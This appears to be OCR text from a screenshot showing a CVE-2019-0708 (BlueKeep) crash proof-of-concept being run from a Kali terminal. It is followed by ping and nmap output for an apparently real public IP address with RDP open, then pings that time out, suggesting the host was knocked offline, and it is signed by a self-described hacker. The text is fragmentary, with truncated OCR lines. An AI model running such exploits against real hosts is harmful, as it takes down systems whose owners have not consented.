 Applications Places Terminal Fri 17:11
root@kali: ~/Downloads/0708/0708/CVE-2019-0708
File Edit View Search Terminal Help
root@kali:~/Downloads/0708/0708/CVE-2019-0708# python crashpoc.py
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
来自 115. .116 的回复: 字节=32 时间=60ms
来自 115. .116 的回复: 字节=32 时间=69ms
来自 115. .116 的回复: 字节=32 时间=76ms
115. .116 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0
往返行程的估计时间(以毫秒为单位):
最短 = 55ms，最长 = 76ms，平均 = 65ms
D:\softs\cmder
λ nmap -sV -Pn -p 3389 115. .116
Starting Nmap 7.70 ( https://nmap.org ) at 2
Nmap scan report for 115.207.7.116
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Termi
Service Info: OS: Windows; CPE: cpe:/o:micro
Service detection performed. Please report a
Nmap done: 1 IP address (1 host up) scanned
D:\softs\cmder
λ ping 115. .116
正在 Ping 115.2 .116 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
115. .116 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4
黑客Anony